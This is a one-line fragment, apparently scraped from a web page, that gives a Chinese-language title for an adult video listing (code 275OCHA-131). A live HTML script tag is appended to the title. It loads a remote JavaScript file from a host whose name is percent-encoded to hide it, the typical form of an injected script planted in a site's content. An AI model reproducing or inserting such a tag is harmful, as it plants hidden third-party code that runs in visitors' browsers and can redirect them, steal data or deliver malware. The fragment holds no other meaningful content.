 【高清有码】275OCHA-131美波<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>